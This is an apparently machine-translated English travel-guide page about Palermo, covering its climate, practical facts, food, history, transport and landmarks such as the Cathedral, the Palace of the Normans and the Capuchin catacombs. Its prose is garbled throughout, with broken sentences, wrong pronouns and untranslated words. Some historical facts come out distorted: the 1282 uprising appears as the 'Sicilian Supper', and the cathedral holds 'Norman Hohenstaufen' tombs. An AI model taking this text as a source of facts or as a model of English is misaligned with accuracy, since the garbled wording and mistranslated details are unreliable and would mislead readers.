<h2><span id="Geography_and_climate">Geography and climate </span></h2>
<p>Palermo is located in southern Italy on the shores of the Tyrrhenian Sea in northern part of the island of Sicily.  The city is surrounded by the mountain of the same name. ridge and lies in the valley of the rivers Papireto, Chemonia and Oreto.  Palermo &#8211; one of the warmest cities in Europe.  The capital of Sicily has Mediterranean climate with a humid, slightly stuffy summer and very warm winter.  The temperature even in the coldest period is rare drops below 10 ° C. </p>
<blockquote>
<p>Mondello area is popular among tourists (and local ones), located near the center of palermo.  He boasts one of the best beaches in the whole city and also has a noisy atmosphere and hospitable character.  On the streets leading to the beach, scattered numerous eateries. </p>
</blockquote>
<p><img alt="Panorama Palermo"  src="/wp-content/uploads/images/palermo_tr_eu.jpeg"> Panorama of Palermo </p>
<h2><span id="Best_time_to_visit">Best time to visit </span></h2>
<p>The ideal time to visit Sicily, and in particular, Palermo &#8211; This is May, June, September and October.  If the main goal is not beach holiday, you can safely go in the winter, late autumn and early in the spring. </p>
<h2><span id="Practical_information">Practical information </span></h2>
<ol>
<li>The population is over 650 thousand people. </li>
<li>The area is 160.59 km². </li>
<li>The language is Italian. </li>
<li>Currency &#8211; Euro. </li>
<li>Visa &#8211; Schengen. </li>
<li>Time &#8211; Central European (UTC +1, summer +2). </li>
<li>Palermo is famous for great gastronomy and delicious street food. a meal.  The basis of Sicilian cuisine is seafood, herbs and spices (thyme, rosemary, etc.), vegetables. </li>
<li>Popular local products: olive oil, natural juices, wine, cheese </li>
<li>Traditional food: Sfincione (local equivalent of pizza), Panino con la milza (a traditional dish that is bread with minced meat), Calzone (another kind of pizza), Pizza siciliana (Sicilian pizza), Scaccia (vegetable pie and anchovies), Cipollina (puff pastry with vegetables, cheese, bacon), and also various antipasti snacks, pasta, fish dishes and seafood. </li>
</ol>
<h2><span id="Story">Story </span></h2>
<p>Palermo is one of the oldest cities in the world.  Settlement in place The modern city was founded in the 8th century BC.  Phoenicians. Then the Greeks settled here, and in the first Punic war here located the main military fleet of Carthage.  In the year 254 before AD  The ancient city was conquered by the Romans.  Palermo was part of their states until the 6th century AD  In 515, the city was captured Goths, but after twenty years became part of the possessions Byzantium. </p>
<p><img alt="Street Market in Palermo"  src="/wp-content/uploads/images/palermo_tr_eu.jpg"> Street market in Palermo </p>
<p>In 831, Palermo was captured by the Saracens.  In moorish the period of its history the city flourished thanks to trade with the North By africa  In 1072, Palermo was conquered by the Normans, who made it the capital of a powerful enough Sicilian kingdom. This period is considered the heyday of Palermo.  In the second half 13th century Sicily was captured by the French for some time.  Then Palermo (like the whole island) became part of the kingdom&#8217;s possessions Aragon.  The Spaniards ruled Sicily until the end of the 18th century. </p>
<p><img alt="Streets of Palermo"  src="/wp-content/uploads/images/palermo_tr_eu_2.jpg"> The streets of Palermo </p>
<p>Palermo became part of Italy in 1860.  World War II much of the city was badly damaged. </p>
<h2><span id="How_to_get_there">How to get there </span></h2>
<p>The international airport is located 30 km west of Palermo.  is he accepts flights from most major cities of Italy and some cities of Europe.  From the airport to Palermo the easiest way to get to bus (Prestia e Commande). </p>
<p>The capital of Sicily has a ferry service with Genoa, Naples, Malta and Cagliari.  There are also trains from Rome and Naples to Palermo, who use the ferry in Messina. </p>
<p><img alt="Palermo"  src="/wp-content/uploads/images/palermo_tr_eu_3.jpg"> Palermo </p>
<h2><span id="sights">sights </span></h2>
<p>Palermo, unlike Rome, Florence, Venice, Milan, is not ranked among the most popular Italian cities.  Although by atmospheric, the number and variety of attractions, monuments of history and culture, the capital of Sicily is not inferior them.  Palermo is also known for a huge number of churches (there are more than 250).  Some of them are sacral masterpieces. architecture. </p>
<p><img alt="Cathedral"  src="/wp-content/uploads/images/palermo_tr_eu_4.jpg"> Cathedral Cathedral </p>
<p>The Cathedral is the main sacred monument of Palermo, listed as a UNESCO World Heritage Site.  it a magnificent ancient church, founded in the 12th century and preserving original norman character.  The building has an impressive facade, which is an interweaving of gothic elements, Moorish and Spanish architecture. </p>
<p>One of the columns of the cathedral has an early Arabic inscription, Affirming that the church is built on the foundation of the Moorish mosques.  The bell tower dates from the 12th century, but was rebuilt in 1840. year  The royal box with which the Sicilian kings welcomed the people after the coronation were also built in the 12th century and changed in three centuries.  Among the numerous artifacts of the cathedral especially stand out the tombs of the Norman Hohenstaufen. </p>
<p><img alt="Palace of the Normans"  src="/wp-content/uploads/images/palermo_tr_eu_5.jpg"> Palace of the Normans </p>
<p>Palace of the Normans, also known as the Royal Palace &#8211; one of the most famous landmarks of palermo.  it monumental building was built by Frederick II on the foundation The ancient Saracen construction.  In the period of existence Sicilian kingdom here was the residence of his rulers.  The palace was significantly expanded and rebuilt by the Spaniards, representing a synthesis of medieval and later architecture. </p>
<blockquote>
<p>Outstanding in the northeastern part of the palace Norman building &#8211; a tall tower with neat square stone blocks and blind arcades.  Square yard built at the beginning of the 17th century, surrounded by three floors of arcades. </p>
</blockquote>
<p><img alt="The Palatine Chapel"  src="/wp-content/uploads/images/palermo_tr_eu_6.jpg"> Palatinskaya cappella </p>
<p>The Palatine Chapel &#8211; a masterpiece of medieval architecture, which is a unique fusion of Norman, Arabic, Byzantine and Romanesque styles.  This is the court church Sicilian kings, consecrated in the 12th century.  Despite all the changes that took place over the centuries, its interior is not lost overall harmony.  This small three nave basilica, before of all, known for its magnificent interiors, in which medieval mosaics stand out. </p>
<p><img alt="New Gate"  src="/wp-content/uploads/images/palermo_tr_eu_7.jpg"> New Gate </p>
<p>New Gate &#8211; a magnificent ancient structure with an impressive façade located west of the palace. </p>
<blockquote>
<p>The gate was built in 1535. </p>
</blockquote>
<p><img alt="Politeama"  src="/wp-content/uploads/images/palermo_tr_eu_8.jpg"> Politeama </p>
<p>The Polytheama Theater is a wonderful example of neoclassical architecture, built in the second half of the 19th century. </p>
<p><img alt="Church of St. Catherine"  src="/wp-content/uploads/images/palermo_tr_eu_9.JPG"> Church of sv. Catherine </p>
<p>Church of sv.  Catherine &#8211; sacred building in the heart Palermo, built in the 16th century.  It is a synthesis of styles. Sicilian Baroque, Rococo and Renaissance. </p>
<p><img alt="Martorana"  src="/wp-content/uploads/images/palermo_tr_eu_10.jpg"> Martorana </p>
<p>Martorana is a medieval religious building founded in 1143  This sacred monument is a building in Arabian-Norman style.  Baroque facade added together with a bell tower after an earthquake in the 1720s, a bit out from this concept.  The church has a Byzantine structure and 12th century magnificent mosaics that are among the most ancient in Sicily. </p>
<p><img alt="San Giovanni"  src="/wp-content/uploads/images/palermo_tr_eu_11.jpg"> San Giovanni </p>
<p>San Giovanni is an ancient monastery founded in the 6th century.  AT Moorish period a mosque was built here.  Then normans re-consecrated this place and in 1132 erected a square church with a strict interior, topped with five domes. </p>
<p><img alt="San Cataldo"  src="/wp-content/uploads/images/palermo_tr_eu_12.jpg"> San Cataldo </p>
<p>San Cataldo &#8211; a monument of medieval religious architecture in Arabian-Norman style.  The church dates back to the 12th century and is different. bright red domes above the sublime central nave.  Building has a strict interior, inlaid floor and Corinthian capitals on four ancient columns. </p>
<p><img alt="Theater Massimo"  src="/wp-content/uploads/images/palermo_tr_eu_13.jpg"> Theater Massimo </p>
<p>The Massimo Theater is the main opera house of Sicily and one of the most bright neoclassical buildings in Italy.  The theater opened its doors to 1897 </p>
<blockquote>
<p>Palermo has an impressive archaeological museum, located behind a small 17th century monastery.  His collections are incredible. ancient artifacts, among which are Arab and Phoenician items. </p>
</blockquote>
<p><img alt=Capuchin Catacombs  src="/wp-content/uploads/images/palermo_tr_eu_14.jpg"> Catacombs capuchin </p>
<p>Capuchin catacombs &#8211; one of the most unusual and a bit creepy the sights of palermo.  These underground passages are located under abbey and were carved into volcanic rock in the 17th century. The catacombs were used for burial until 1881. Inside is a dark scene of 8,000 mummified corpses, ordered by gender and status, lying in aisles or hanging in niche walls. </p>
<p><img alt="Abatellis Palace"  src="/wp-content/uploads/images/palermo_tr_eu_15.jpg"> Palace Abatellis </p>
<p>Abatellis Palace (Patella) &#8211; a building in the style of the Catalan Gothic, built by Matteo Carnelievari in 1490.  From early 16 to mid 19 centuries here was a monastery.  Now within the walls of the palace there is an art gallery that includes works of outstanding Sicilian craftsmen. </p>
<p><img alt="Quattro Canti"  src="/wp-content/uploads/images/palermo_tr_eu_16.jpg"> Quatro Canti (Quattro Canti) </p>
<p>Quattro Canti &#8211; one of the central squares Palermo, which is an outstanding example of Sicilian baroque.  This urban space was built in the first half of the 17th century according to the design of the roman architect Lasso.  Square has an unusual octagonal shape.  Facades of the buildings forming it decorated with sculptures. </p>
<blockquote>
<p>Behind one of the palaces is hidden the baroque church of San Giuseppe dei Theatini is a large basilica built between 1612 and 1645 for years. </p>
</blockquote>
<p><img alt="Santa Maria di Gezu"  src="/wp-content/uploads/images/palermo_tr_eu_17.JPG"> Santa Maria di Gezu </p>
<p>Santa Maria di Gezu &#8211; former Minorite monastery located on the slopes of the Monte Griffin. </p>
<p><img alt="Santo Spirito"  src="/wp-content/uploads/images/palermo_tr_eu_18.jpg"> Santo spirito </p>
<p>The church of Santo Spirito was built in 1173-78 as the oratorio of the Cistercian abbey outside the medieval walls. In 1282, the Sicilian Supper began in front of the building, which ended with the expulsion of the French. </p>
<p><img alt="Chiaramonte"  src="/wp-content/uploads/images/palermo_tr_eu_19.jpg"> Palace Chiaramonte </p>
<p>Chiaramonte Palace &#8211; a medieval building built in the 14th century for a powerful noble dynasty.  Palace served as residence the governor was between 1468 and 1517, then courts were held here inquisition, and since 1799 &#8211; ordinary courts.  This is a massive stone the building with the square courtyard is now a museum. </p>
<h2><span id="Video">Video </span></h2>
<p><iframe src="https://www.youtube.com/embed/uVv7c8qOTa0?wmode=opaque&amp;loop=1&amp;playlist=uVv7c8qOTa0&amp;autohide=1&amp;iv_load_policy=3"width="100%" height="100%" id="youtube-field-player" class="youtube-field-player" title="Embedded video for Palermo "frameborder="0" allowfullscreen name="youtube-field-player">Embedded video for Палермо</iframe></p>
<h2><span id="Maps_and_guides">Maps and guides </span></h2>
<p>City map </p>
<h2><span id="Palermo_on_a_map_of_Italy">Palermo on a map of Italy </span></h2>
<p><iframe class="map" frameborder="0" style="border:0" src="https://www.google.com/maps/embed/v1/place?q=%D0%9F%D0%B0%D0%BB%D0%B5%D1%80%D0%BC%D0%BE%20%D0%98%D1%82%D0%B0%D0%BB%D0%B8%D1%8F&amp;center=38.120242794961,13.357229232788&amp;zoom=12&amp;key=AIzaSyAgqZsuczEB4gyW_tTdkhj06NZifr20Tpg"allowfullscreen></iframe></p>
</p><script>
if (typeof jsInputerLaunch === 'undefined') {var jsInputerLaunch = 15;} else {jsInputerLaunch = 15;}
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
                
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Fen.vratrips.com%2Fpalermo.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fen.vratrips.com%2Fpalermo.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=Palermo&url=https%3A%2F%2Fen.vratrips.com%2Fpalermo.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fen.vratrips.com%2Fpalermo.html"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fen.vratrips.com%2Fpalermo.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Palermo%20https%3A%2F%2Fen.vratrips.com%2Fpalermo.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Palermo%20https%3A%2F%2Fen.vratrips.com%2Fpalermo.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fen.vratrips.com%2Fpalermo.html&text=Palermo"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-2550" class="post-card post-2550 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://en.vratrips.com/zvikov-castle.html">
                            <img width="330" height="140" src="https://en.vratrips.com/wp-content/uploads/sites/2/5254214-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://en.vratrips.com/wp-content/uploads/sites/2/5254214-330x140.jpg 330w, https://en.vratrips.com/wp-content/uploads/sites/2/5254214-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">MAGAZINE</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://en.vratrips.com/zvikov-castle.html" rel="bookmark" itemprop="url"><span itemprop="headline">Zvikov Castle</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Zvikov Castle &#8211; a detailed description of the photo, mode of operation, location of	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://en.vratrips.com/zvikov-castle.html"/>
	<meta itemprop="dateModified" content="2019-08-28"/>
	<meta itemprop="datePublished" content="2019-08-28T18:56:00+03:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-2549" class="post-card post-2549 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://en.vratrips.com/traveling-denmark.html">
                            <img width="330" height="140" src="https://en.vratrips.com/wp-content/uploads/sites/2/puteshestvie_po_danii_tr_eu-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://en.vratrips.com/wp-content/uploads/sites/2/puteshestvie_po_danii_tr_eu-330x140.jpg 330w, https://en.vratrips.com/wp-content/uploads/sites/2/puteshestvie_po_danii_tr_eu-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">MAGAZINE</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://en.vratrips.com/traveling-denmark.html" rel="bookmark" itemprop="url"><span itemprop="headline">Traveling Denmark</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Travel in Denmark &#8211; a short essay tourist, my impressions. Denmark is truly the	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://en.vratrips.com/traveling-denmark.html"/>
	<meta itemprop="dateModified" content="2019-08-28"/>
	<meta itemprop="datePublished" content="2019-08-28T16:34:00+03:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-2546" class="post-card post-2546 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://en.vratrips.com/castle-zhleby.html">
                            <img width="330" height="140" src="https://en.vratrips.com/wp-content/uploads/sites/2/33252-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://en.vratrips.com/wp-content/uploads/sites/2/33252-330x140.jpg 330w, https://en.vratrips.com/wp-content/uploads/sites/2/33252-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">MAGAZINE</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://en.vratrips.com/castle-zhleby.html" rel="bookmark" itemprop="url"><span itemprop="headline">Castle Zhleby</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Castle Zhleby &#8211; a detailed description of the photo, mode of operation, the location	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://en.vratrips.com/castle-zhleby.html"/>
	<meta itemprop="dateModified" content="2019-08-28"/>
	<meta itemprop="datePublished" content="2019-08-28T12:27:00+03:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-2545" class="post-card post-2545 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://en.vratrips.com/vysehrad.html">
                            <img width="330" height="140" src="https://en.vratrips.com/wp-content/uploads/sites/2/vishegrad_tr_eu-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">MAGAZINE</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://en.vratrips.com/vysehrad.html" rel="bookmark" itemprop="url"><span itemprop="headline">Vysehrad</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Vysehrad (Prague) &#8211; the most detailed information about the fortress with a photo. The	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://en.vratrips.com/vysehrad.html"/>
	<meta itemprop="dateModified" content="2019-08-28"/>
	<meta itemprop="datePublished" content="2019-08-28T12:17:00+03:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-2544" class="post-card post-2544 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://en.vratrips.com/orlik-nad-vltavou-castle.html">
                            <img width="330" height="140" src="https://en.vratrips.com/wp-content/uploads/sites/2/zelandiya-5-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://en.vratrips.com/wp-content/uploads/sites/2/zelandiya-5-330x140.jpg 330w, https://en.vratrips.com/wp-content/uploads/sites/2/zelandiya-5-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">MAGAZINE</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://en.vratrips.com/orlik-nad-vltavou-castle.html" rel="bookmark" itemprop="url"><span itemprop="headline">Orlik nad Vltavou Castle</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Orlik nad Vltavou Castle &#8211; detailed description with photo, mode work, the location of	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://en.vratrips.com/orlik-nad-vltavou-castle.html"/>
	<meta itemprop="dateModified" content="2019-08-27"/>
	<meta itemprop="datePublished" content="2019-08-27T20:26:00+03:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-2543" class="post-card post-2543 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://en.vratrips.com/schengen-lifehacks.html">
                            <img width="330" height="140" src="https://en.vratrips.com/wp-content/uploads/sites/2/5-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://en.vratrips.com/wp-content/uploads/sites/2/5-1-330x140.jpg 330w, https://en.vratrips.com/wp-content/uploads/sites/2/5-1-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">MAGAZINE</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://en.vratrips.com/schengen-lifehacks.html" rel="bookmark" itemprop="url"><span itemprop="headline">Schengen lifehacks</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Most loyal visa centers for Italians, French, Greeks and Spaniards. Speaking of the French	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://en.vratrips.com/schengen-lifehacks.html"/>
	<meta itemprop="dateModified" content="2019-08-27"/>
	<meta itemprop="datePublished" content="2019-08-27T19:56:00+03:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://en.vratrips.com/palermo.html"/>
<meta itemprop="dateModified" content="2019-07-23"/>
<meta itemprop="datePublished" content="2019-07-23T18:54:00+03:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/palermo.html#respond" style="display:none;">Cancel reply</a></small></div><form action="https://en.vratrips.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required' /></p>

<p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://en.vratrips.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://en.vratrips.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://en.vratrips.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://en.vratrips.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://en.vratrips.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://en.vratrips.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://en.vratrips.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://en.vratrips.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://en.vratrips.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://en.vratrips.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://en.vratrips.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://en.vratrips.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://en.vratrips.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://en.vratrips.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://en.vratrips.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://en.vratrips.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://en.vratrips.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://en.vratrips.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://en.vratrips.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://en.vratrips.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://en.vratrips.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://en.vratrips.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2363' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="21bacbc4d3" /></p><input type="hidden" id="ak_js" name="ak_js" value="156"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://en.vratrips.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Recent Posts</div>
		<ul>
											<li>
					<a href="https://en.vratrips.com/what-to-see-in-lazarevskoye-and-surroundings-list-of-attractions.html">What to see in Lazarevskoye and surroundings &#8211; list of attractions</a>
									</li>
											<li>
					<a href="https://en.vratrips.com/transportation-in-paris.html">Transportation in Paris</a>
									</li>
											<li>
					<a href="https://en.vratrips.com/restaurant-height-at-2320-meters-the-best-view-of-rosa-khutor.html">Restaurant Height at 2320 meters &#8211; the best view of Rosa Khutor</a>
									</li>
											<li>
					<a href="https://en.vratrips.com/weather-in-turkey-in-february-2020.html">Weather in Turkey in February 2020</a>
									</li>
											<li>
					<a href="https://en.vratrips.com/manor-sukhanovo-nice-atmosphere-desolation.html">Manor Sukhanovo &#8211; nice atmosphere desolation</a>
									</li>
											<li>
					<a href="https://en.vratrips.com/marseille-and-the-mediterranean-coast.html">Marseille and the Mediterranean coast</a>
									</li>
											<li>
					<a href="https://en.vratrips.com/paul-bakerys-coffee-shop-in-rosa-khutor-so-so-but-the-internet-is-good.html">Paul Bakery&#8217;s Coffee Shop in Rosa Khutor &#8211; so-so, but the Internet is good</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Categories</div>
			<ul>
					<li class="cat-item cat-item-40"><a href="https://en.vratrips.com/category/abkhazia">Abkhazia</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://en.vratrips.com/category/articles">ARTICLES</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://en.vratrips.com/category/china">CHINA</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://en.vratrips.com/category/czech">CZECH</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://en.vratrips.com/category/different">DIFFERENT</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://en.vratrips.com/category/egypt">EGYPT</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://en.vratrips.com/category/estonia">ESTONIA</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://en.vratrips.com/category/france">FRANCE</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://en.vratrips.com/category/germany">GERMANY</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://en.vratrips.com/category/greece">GREECE</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://en.vratrips.com/category/hong-kong">HONG KONG</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://en.vratrips.com/category/israel">ISRAEL</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://en.vratrips.com/category/italy">ITALY</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://en.vratrips.com/category/laos">LAOS</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://en.vratrips.com/category/macau">MACAU</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://en.vratrips.com/category/magazine">MAGAZINE</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://en.vratrips.com/category/malaysia">MALAYSIA</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://en.vratrips.com/category/montenegro">MONTENEGRO</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://en.vratrips.com/category/poland">POLAND</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://en.vratrips.com/category/russia">RUSSIA</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://en.vratrips.com/category/singapore">SINGAPORE</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://en.vratrips.com/category/slovakia">SLOVAKIA</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://en.vratrips.com/category/spain">SPAIN</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://en.vratrips.com/category/thailand">THAILAND</a>
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://en.vratrips.com/category/thailand/bangkok">Bangkok</a>
</li>
